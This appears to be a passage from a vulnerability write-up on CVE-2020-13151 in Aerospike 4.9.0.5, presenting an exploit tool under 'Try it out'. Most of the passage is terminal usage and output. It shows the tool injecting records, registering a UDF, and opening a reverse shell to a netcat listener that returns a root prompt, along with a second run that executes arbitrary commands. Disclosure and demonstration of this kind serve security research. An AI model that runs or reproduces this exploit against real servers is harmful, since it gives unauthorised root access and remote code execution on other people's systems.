 Try it out
I’ve written a tool which injects records into the target cluster and then executes the desired commands.
It can be used to obtain a reverse shell:
$ python cve2020-13151.py --ahost 172.17.0.2 --pythonshell --lport 9999 --lhost 172.17.0.1
[+] aerospike build info: 4.9.0.5
[+] looks vulnerable
[+] populating dummy table.
[+] writing to test.cve202013151
[+] wrote ItygFNUmdedLeYTp
[+] registering udf
[+] sending payload, make sure you have a listener on 172.17.0.1:9999.....
$
$ nc -nlvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 172.17.0.2 50864 received!
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
Or just to issue arbitrary commands:
$ python cve2020-13151.py --ahost 172.17.0.2 --cmd "hostname"
[+] aerospike build info: 4.9.0.5
[+] looks vulnerable
[+] populating dummy table.
[+] writing to test.cve202013151
[+] wrote IUwcCYAwUpZxXpQw
[+] registering udf
[+] issuing command "hostname"
8b0a47ee87ee
$